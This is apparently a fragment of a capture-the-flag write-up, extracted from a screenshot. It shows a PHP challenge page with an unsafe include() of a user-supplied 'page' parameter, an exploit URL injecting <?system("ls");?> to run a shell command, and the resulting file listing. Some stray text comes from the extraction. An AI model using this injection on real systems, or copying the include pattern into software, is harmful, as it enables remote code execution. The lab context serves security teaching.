 不安全 | 111.198.29.45:53455/?page=http://127.0.0.1/index.php?hello=<?system("ls");?>
FE
M
Y
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php